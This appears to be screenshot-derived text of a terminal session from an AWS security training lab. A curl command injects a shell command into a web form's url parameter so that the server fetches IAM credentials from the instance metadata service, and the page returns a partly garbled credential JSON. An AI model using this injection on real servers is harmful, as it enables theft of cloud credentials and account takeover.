 ❯ curl "http://ec2-54-236-32-165.compute-1.amazonaws.com/?url=%3Bcurl+http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs_t
akeover_cgidjozev9f9bv-ecs-agent"
<!DOCTYPE html>
<html lang="en">
<head>
<title>ECS Demo 1!</title>
</head>
<body>
<h1>Website Cloner</h1>
<div>
<h2>Clone URL</h2>
<form  method="get">
<label for="url">Url:</label><br>
<input type="text" id="url" name="url"><br>
<button>Submit</button>
</form>
</div>
<p>;curl http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs_takeover_cgidjozev9f9bv-ecs-agent</p>
<p>{
&#34;Code&#34; : &#34;Success&#34;,
&#34;LastUpdated&#34; : &#34;2023-04-17T21:50:45Z&#34;,
&#34;Type&#34; : &#34;AWS-HMAC&#34;,
&#34;AccessKeyId&#34; : &#34;A 34;,
&#34;SecretAccessKey&#34; : &#34;AV 34;,
&#34;Token&#34; : &#34;
&#34;Expiration&#34; : &#34;2023-04-18T04:18:46Z&#34;
}</p>
</body>